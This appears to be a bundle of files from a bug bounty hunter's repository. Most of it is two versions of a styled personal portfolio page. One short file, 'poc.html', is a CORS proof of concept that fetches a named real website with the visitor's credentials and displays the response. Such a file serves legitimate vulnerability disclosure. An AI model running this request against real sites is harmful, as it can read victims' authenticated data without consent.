                                <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/>
                            </svg>
                            <span>WHATSAPP</span>
                        </a>

                        <a href="mailto:iq_max@wearehackerone.com" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/>
                            </svg>
                            <span>EMAIL</span>
                        </a>
                    </div>
                </div>
            </div>

            <!-- Main Content -->
            <div class="main-content">
                <div class="content-block">
                    <h2 class="section-header">ABOUT</h2>
                    <div class="content-text">
                        <strong>Penetration Tester | Bug Bounty Hunter | Cybersecurity Researcher</strong><br><br>
                        
                        Specialized penetration tester and bug bounty hunter with expertise in discovering security vulnerabilities across local and international organizations, educational platforms, and advanced AI platforms.<br><br>
                        
                        <strong>Key Achievements:</strong><br>
                        • Discovered vulnerabilities in <strong>34+ organizations and institutions</strong> worldwide<br>
                        • Security researcher for major AI platforms including ChatGPT, Sora, Gemini, and Nano Banana<br>
                        • Provided advanced security solutions for educational institutions and corporations<br>
                        • Specialized in responsible disclosure and collaborative security improvement<br>
                        • Developed security training programs for organizations<br><br>
                        
                        <strong>Open for private invitations, security consulting, and collaboration opportunities.</strong>
                    </div>
                </div>

                <div class="content-block">
                    <h2 class="section-header">EXPERTISE</h2>
                    <div class="skills-container">
                        <div class="skill-hex">PENETRATION TESTING</div>
                        <div class="skill-hex">BUG BOUNTY HUNTING</div>
                        <div class="skill-hex">VULNERABILITY RESEARCH</div>
                        <div class="skill-hex">WEB SECURITY</div>
                        <div class="skill-hex">AI PLATFORMS SECURITY</div>
                        <div class="skill-hex">OWASP TOP 10</div>
                        <div class="skill-hex">SECURITY TRAINING</div>
                        <div class="skill-hex">RESPONSIBLE DISCLOSURE</div>
                        <div class="skill-hex">SECURITY CONSULTING</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Footer -->
        <footer>
            <p>
                BUILT WITH PASSION FOR SECURITY | 
                <a href="https://hackerone.com/iq_max" target="_blank" class="footer-link">VIEW HACKERONE PROFILE</a>
            </p>
            <p style="margin-top: 20px; font-size: 0.9rem;">© 2025 IMPERROR.ME | ALL RIGHTS RESERVED</p>
        </footer>
    </div>
</body>
</html>
</file>

<file: poc.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>OYO CORS PoC</title>
</head>
<body>
    <h2>OYO CORS Verification PoC</h2>
    <pre id="output">Testing...</pre>

<script>
const output = document.getElementById("output");

async function testCORS() {
    try {
        const response = await fetch(
            "https://www.oyorooms.com/?modal=onboarding",
            {
                method: "GET",
                credentials: "include",
                mode: "cors"
            }
        );

        const body = await response.text();

        output.textContent =
            "CORS SUCCESS\n\n" +
            "Status: " + response.status + "\n" +
            "Response type: " + response.type + "\n" +
            "Final URL: " + response.url + "\n\n" +
            "Response body:\n" +
            body.substring(0, 5000);

        console.log("[+] CORS allowed");
        console.log("[+] Status:", response.status);
        console.log("[+] Type:", response.type);
        console.log("[+] Final URL:", response.url);
        console.log("[+] Body:", body);

    } catch (error) {
        output.textContent =
            "CORS BLOCKED\n\n" +
            error;

        console.error("[-] CORS blocked:", error);
    }
}

testCORS();
</script>
</body>
</html>
</file>


<file: test.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Abdulmajeed - Cybersecurity Researcher & Penetration Tester | imperror.me">
    <meta property="og:title" content="Abdulmajeed | Cybersecurity Researcher">
    <meta property="og:description" content="Penetration Tester & Bug Bounty Hunter - 34+ Organizations Secured">
    <meta property="og:url" content="https://imperror.me">
    <meta property="og:type" content="website">
    <title>Abdulmajeed | Cybersecurity Researcher</title>
    
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Rajdhani:wght@300;400;500;600;700&family=Share+Tech+Mono&display=swap" rel="stylesheet">
    
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        :root {
            --blood-red: #d32f2f;
            --dark-blood: #b71c1c;
            --light-blood: #ef5350;
            --deep-black: #0d0d0d;
            --pure-black: #000000;
            --card-bg: rgba(13, 13, 13, 0.92);
            --text-white: #ffffff;
            --text-gray: #9e9e9e;
            --red-glow: rgba(211, 47, 47, 0.4);
            --red-shadow: rgba(183, 28, 28, 0.6);
        }

        body {
            font-family: 'Rajdhani', sans-serif;
            background: var(--pure-black);
            color: var(--text-white);
            overflow-x: hidden;
            position: relative;
        }

        /* Diagonal Stripes Background */
        .stripe-bg {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: 
                repeating-linear-gradient(
                    45deg,
                    transparent,
                    transparent 100px,
                    rgba(211, 47, 47, 0.03) 100px,
                    rgba(211, 47, 47, 0.03) 200px
                );
            z-index: 0;
            pointer-events: none;
        }

        /* Hexagonal Pattern Overlay */
        .hex-pattern {
            position: fixed;
            width: 100%;
            height: 100%;
            opacity: 0.05;
            background-image: 
                radial-gradient(circle, var(--blood-red) 1px, transparent 1px);
            background-size: 40px 40px;
            z-index: 0;
            pointer-events: none;
            animation: pattern-shift 30s linear infinite;
        }

        @keyframes pattern-shift {
            0% { transform: translate(0, 0); }
            100% { transform: translate(40px, 40px); }
        }

        /* Red Glow Spots */
        .glow-spot {
            position: fixed;
            border-radius: 50%;
            filter: blur(120px);
            opacity: 0.15;
            pointer-events: none;
            z-index: 0;
        }

        .spot-1 {
            width: 600px;
            height: 600px;
            background: radial-gradient(circle, var(--blood-red), transparent);
            top: -200px;
            right: -200px;
            animation: pulse-spot 8s ease-in-out infinite;
        }

        .spot-2 {
            width: 500px;
            height: 500px;
            background: radial-gradient(circle, var(--dark-blood), transparent);
            bottom: -150px;
            left: -150px;
            animation: pulse-spot 10s ease-in-out infinite 3s;
        }

        @keyframes pulse-spot {
            0%, 100% { transform: scale(1); opacity: 0.15; }
            50% { transform: scale(1.2); opacity: 0.25; }
        }

        /* Main Container */
        .container {
            position: relative;
            z-index: 1;
            max-width: 1600px;
            margin: 0 auto;
            padding: 80px 40px;
        }

        /* Header - Brutalist Style */
        header {
            text-align: left;
            margin-bottom: 100px;
            border-left: 8px solid var(--blood-red);
            padding-left: 40px;
            animation: slideInLeft 0.8s cubic-bezier(0.23, 1, 0.32, 1);
        }

        .logo {
            font-family: 'Bebas Neue', sans-serif;
            font-size: 5rem;
            font-weight: 400;
            color: var(--blood-red);
            letter-spacing: 12px;
            line-height: 0.9;
            text-transform: uppercase;
            position: relative;
            display: inline-block;
            text-shadow: 
                4px 4px 0 rgba(0, 0, 0, 0.8),
                0 0 40px var(--red-glow);
            margin-bottom: 20px;
        }

        .logo::after {
            content: '';
            position: absolute;
            bottom: -15px;
            left: 0;
            width: 60%;
            height: 4px;
            background: linear-gradient(90deg, var(--blood-red), transparent);
        }

        .tagline {
            font-family: 'Share Tech Mono', monospace;
            font-size: 1.3rem;
            color: var(--text-gray);
            letter-spacing: 8px;
            text-transform: uppercase;
            margin-top: 30px;
        }

        /* Grid Layout */
        .content-grid {
            display: grid;
            grid-template-columns: 450px 1fr;
            gap: 60px;
            animation: fadeInUp 1s cubic-bezier(0.23, 1, 0.32, 1) 0.3s both;
        }

        /* Profile Section - Angular Design */
        .profile-section {
            position: relative;
        }

        .profile-wrapper {
            background: var(--card-bg);
            border: 3px solid var(--blood-red);
            position: relative;
            clip-path: polygon(
                0 30px, 30px 0,
                100% 0, 100% calc(100% - 30px),
                calc(100% - 30px) 100%,
                0 100%
            );
            padding: 50px 40px;
            box-shadow: 
                0 0 0 3px var(--pure-black),
                0 20px 60px rgba(211, 47, 47, 0.3),
                inset 0 0 30px rgba(0, 0, 0, 0.5);
        }

        .profile-wrapper::before {
            content: '';
            position: absolute;
            top: 30px;
            right: 30px;
            width: 80px;
            height: 80px;
            border-top: 3px solid var(--blood-red);
            border-right: 3px solid var(--blood-red);
        }

        .profile-wrapper::after {
            content: '';
            position: absolute;
            bottom: 30px;
            left: 30px;
            width: 80px;
            height: 80px;
            border-bottom: 3px solid var(--blood-red);
            border-left: 3px solid var(--blood-red);
        }

        .profile-image-container {
            position: relative;
            margin-bottom: 40px;
        }

        .profile-image {
            width: 100%;
            aspect-ratio: 1;
            clip-path: polygon(
                20px 0, 100% 0,
                100% calc(100% - 20px),
                calc(100% - 20px) 100%,
                0 100%, 0 20px
            );
            overflow: hidden;
            border: 4px solid var(--blood-red);
            box-shadow: 
                0 0 40px var(--red-glow),
                inset 0 0 20px rgba(0, 0, 0, 0.7);
            position: relative;
        }

        .profile-image img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.6s ease;
            filter: contrast(1.15) brightness(1.05);
        }

        .profile-image:hover img {
            transform: scale(1.1);
        }

        .profile-image::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: linear-gradient(
                135deg,
                transparent 40%,
                rgba(211, 47, 47, 0.2) 60%,
                rgba(183, 28, 28, 0.3) 100%
            );
            pointer-events: none;
        }

        .quote-box {
            text-align: center;
            font-family: 'Rajdhani', sans-serif;
            font-size: 1.4rem;
            font-weight: 500;
            font-style: italic;
            color: var(--text-white);
            margin-bottom: 35px;
            padding: 30px 25px;
            background: linear-gradient(135deg, rgba(211, 47, 47, 0.12), rgba(183, 28, 28, 0.08));
            border-left: 6px solid var(--blood-red);
            border-right: 6px solid var(--blood-red);
            position: relative;
            line-height: 1.8;
            letter-spacing: 1px;
        }

        .quote-box::before {
            content: '"';
            position: absolute;
            top: -10px;
            left: 15px;
            font-size: 5rem;
            color: var(--blood-red);
            opacity: 0.3;
            font-family: Georgia, serif;
            line-height: 1;
        }

        .quote-box::after {
            content: '"';
            position: absolute;
            bottom: -30px;
            right: 15px;
            font-size: 5rem;
            color: var(--blood-red);
            opacity: 0.3;
            font-family: Georgia, serif;
            line-height: 1;
        }

        .quote-highlight {
            color: var(--light-blood);
            font-weight: 700;
            text-shadow: 0 0 15px var(--red-glow);
        }

        .website-tag {
            font-family: 'Share Tech Mono', monospace;
            text-align: center;
            font-size: 1.3rem;
            color: var(--light-blood);
            letter-spacing: 4px;
            margin-bottom: 40px;
            text-shadow: 0 0 15px var(--red-glow);
        }

        /* Social Links - Modern Brutal */
        .social-grid {
            display: grid;
            gap: 15px;
        }

        .social-item {
            display: flex;
            align-items: center;
            gap: 20px;
            padding: 18px 25px;
            background: rgba(211, 47, 47, 0.08);
            border-left: 4px solid var(--blood-red);
            text-decoration: none;
            color: var(--text-white);
            font-weight: 500;
            font-size: 1.05rem;
            transition: all 0.3s cubic-bezier(0.23, 1, 0.32, 1);
            position: relative;
            overflow: hidden;
        }

        .social-item::before {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            width: 0;
            height: 100%;
            background: var(--blood-red);
            transition: width 0.3s ease;
            z-index: -1;
        }

        .social-item:hover::before {
            width: 100%;
        }

        .social-item:hover {
            transform: translateX(12px);
            border-left-width: 8px;
            box-shadow: 0 5px 20px var(--red-shadow);
        }

        .social-icon {
            width: 26px;
            height: 26px;
            fill: var(--blood-red);
            transition: fill 0.3s ease;
        }

        .social-item:hover .social-icon {
            fill: white;
        }

        /* Main Content - Angular Layout */
        .main-content {
            position: relative;
        }

        .content-block {
            background: var(--card-bg);
            border: 3px solid var(--blood-red);
            clip-path: polygon(
                0 40px, 40px 0,
                100% 0, 100% calc(100% - 40px),
                calc(100% - 40px) 100%,
                0 100%
            );
            padding: 60px;
            margin-bottom: 50px;
            box-shadow: 
                0 0 0 3px var(--pure-black),
                0 25px 70px rgba(211, 47, 47, 0.25),
                inset 0 0 40px rgba(0, 0, 0, 0.5);
            position: relative;
        }

        .content-block::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 3px;
            background: linear-gradient(90deg, var(--blood-red), transparent);
        }

        .section-header {
            font-family: 'Bebas Neue', sans-serif;
            font-size: 3.5rem;
            color: var(--blood-red);
            letter-spacing: 8px;
            margin-bottom: 40px;
            text-transform: uppercase;
            text-shadow: 0 0 30px var(--red-glow);
            border-bottom: 4px solid var(--blood-red);
            padding-bottom: 20px;
            display: inline-block;
        }

        .content-text {
            font-size: 1.15rem;
            line-height: 2;
            color: var(--text-white);
            margin-bottom: 35px;
        }

        .content-text strong {
            color: var(--light-blood);
            font-weight: 700;
            text-shadow: 0 0 10px var(--red-glow);
        }

        /* Skills - Hexagonal Grid */
        .skills-container {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 20px;
            margin-top: 40px;
        }

        .skill-hex {
            background: linear-gradient(135deg, 
                rgba(211, 47, 47, 0.15), 
                rgba(183, 28, 28, 0.1)
            );
            border: 2px solid var(--blood-red);
            padding: 25px 20px;
            text-align: center;
            font-weight: 600;
            font-size: 1rem;
            clip-path: polygon(
                30% 0%, 70% 0%,
                100% 30%, 100% 70%,
                70% 100%, 30% 100%,
                0% 70%, 0% 30%
            );
            transition: all 0.4s cubic-bezier(0.23, 1, 0.32, 1);
            position: relative;
            cursor: pointer;
        }

        .skill-hex::before {
            content: '';
            position: absolute;
            top: -2px;
            left: -2px;
            right: -2px;
            bottom: -2px;
            background: var(--blood-red);
            clip-path: polygon(
                30% 0%, 70% 0%,
                100% 30%, 100% 70%,
                70% 100%, 30% 100%,
                0% 70%, 0% 30%
            );
            z-index: -1;
            opacity: 0;
            transition: opacity 0.4s ease;
        }

        .skill-hex:hover::before {
            opacity: 1;
        }

        .skill-hex:hover {
            transform: scale(1.1);
            color: white;
            box-shadow: 0 0 30px var(--red-glow);
        }

        /* Footer */
        footer {
            text-align: center;
            padding: 50px;
            margin-top: 80px;
            border-top: 3px solid var(--blood-red);
            font-family: 'Share Tech Mono', monospace;
            color: var(--text-gray);
        }

        .footer-link {
            color: var(--blood-red);
            text-decoration: none;
            font-weight: 700;
            transition: all 0.3s ease;
            text-shadow: 0 0 10px var(--red-glow);
        }

        .footer-link:hover {
            color: var(--light-blood);
            text-shadow: 0 0 20px var(--red-glow);
        }

        /* Scan Line */
        .scan-line {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background: linear-gradient(90deg, 
                transparent,
                var(--blood-red),
                transparent
            );
            animation: scan-move 4s linear infinite;
            pointer-events: none;
            z-index: 9999;
            box-shadow: 0 0 20px var(--red-glow);
        }

        @keyframes scan-move {
            0% { top: 0; }
            100% { top: 100%; }
        }

        /* Corner Decorations */
        .corner-deco {
            position: fixed;
            width: 120px;
            height: 120px;
            border: 3px solid var(--blood-red);
            pointer-events: none;
            z-index: 1000;
            opacity: 0.3;
        }

        .corner-tl {
            top: 30px;
            left: 30px;
            border-right: none;
            border-bottom: none;
        }

        .corner-br {
            bottom: 30px;
            right: 30px;
            border-left: none;
            border-top: none;
        }

        /* Animations */
        @keyframes slideInLeft {
            from {
                opacity: 0;
                transform: translateX(-60px);
            }
            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(40px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Responsive */
        @media (max-width: 1200px) {
            .content-grid {
                grid-template-columns: 1fr;
                gap: 50px;
            }

            .logo {
                font-size: 3.5rem;
            }

            .section-header {
                font-size: 2.5rem;
            }

            .skills-container {
                grid-template-columns: repeat(2, 1fr);
            }
        }

        @media (max-width: 768px) {
            .container {
                padding: 40px 20px;
            }

            .logo {
                font-size: 2.5rem;
                letter-spacing: 6px;
            }

            .tagline {
                font-size: 1rem;
                letter-spacing: 4px;
            }

            .content-block {
                padding: 40px 30px;
            }

            .skills-container {
                grid-template-columns: 1fr;
            }

            .corner-deco {
                display: none;
            }
        }
    </style>
</head>
<body>
    <!-- Scan Line -->
    <div class="scan-line"></div>

    <!-- Corner Decorations -->
    <div class="corner-deco corner-tl"></div>
    <div class="corner-deco corner-br"></div>

    <!-- Background Elements -->
    <div class="stripe-bg"></div>
    <div class="hex-pattern"></div>
    <div class="glow-spot spot-1"></div>
    <div class="glow-spot spot-2"></div>

    <div class="container">
        <!-- Header -->
        <header>
            <div style="font-family: 'Bebas Neue', sans-serif; font-size: 2.5rem; color: var(--light-blood); letter-spacing: 6px; margin-bottom: 10px; text-shadow: 0 0 20px var(--red-glow);">A.MAJEED</div>
            <h1 class="logo">IMPERROR</h1>
            <p class="tagline">CYBERSECURITY RESEARCHER</p>
        </header>

        <!-- Content Grid -->
        <div class="content-grid">
            <!-- Profile Section -->
            <div class="profile-section">
                <div class="profile-wrapper">
                    <div class="quote-box">
                        We see you, even when the <span class="quote-highlight">entire world</span> tries to ignore you.
                    </div>
                    
                    <div class="profile-image-container">
                        <div class="profile-image">
                            <img src="[data-uri]" alt="Abdulmajeed - Cybersecurity Researcher">
                        </div>
                    </div>

                    <div class="website-tag">imperror.me</div>

                    <div class="social-grid">
                        <a href="https://hackerone.com/iq_max" target="_blank" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 0C5.373 0 0 5.373 0 12s5.373 12 12 12 12-5.373 12-12S18.627 0 12 0zm4.5 7.5h-9v9h9v-9z"/>
                            </svg>
                            <span>HACKERONE</span>
                        </a>

